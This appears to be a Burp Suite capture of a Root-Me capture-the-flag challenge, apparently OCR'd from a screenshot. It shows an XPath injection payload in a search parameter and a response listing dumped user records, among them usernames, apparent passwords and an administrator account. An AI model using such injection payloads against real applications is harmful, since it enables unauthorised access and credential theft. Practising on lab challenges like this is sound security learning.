 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch27/?action=members&search=asd')]+|+//user/*[contains(*,'
HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://challenge01.root-me.org/web-serveur/ch27/?action=members
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,he;q=0.8
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
<li>
1
</li>
<li>
Bob
</li>
<li>
123456dsrtg
</li>
<li>
bob@sponge.com
</li>
<li>
subscriber
</li>
<li>
2
</li>
<li>
Harry
</li>
<li>
MB5PRCvfOXiYejMcmNTI
</li>
<li>
administrator
</li>
<li>
Harry@admin.org
</li>
<li>
3
</li>
<li>
Alex
Search 0 highlights